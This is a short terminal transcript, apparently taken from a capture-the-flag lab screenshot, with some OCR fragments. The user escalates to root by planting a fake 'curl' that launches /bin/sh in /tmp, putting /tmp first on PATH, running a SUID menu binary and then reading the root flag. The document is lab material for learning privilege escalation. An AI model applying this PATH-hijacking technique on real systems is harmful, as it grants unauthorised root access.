 kenobi@kenobi:~$ echo /bin/sh > /tmp/curl
kenobi@kenobi:~$ chmod +x /tmp/curl
kenobi@kenobi:~$ export PATH=/tmp:$PATH
kenobi@kenobi:~$ /usr/bin/menu
Congratulations on
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
Completed tasks
Room type
# cat root/root.txt
cat: root/root.txt: No such file or directory
# cat /root/root...txt
cat: /root/root...txt: No such file or directory
# cat /root/root.txt
17 02
#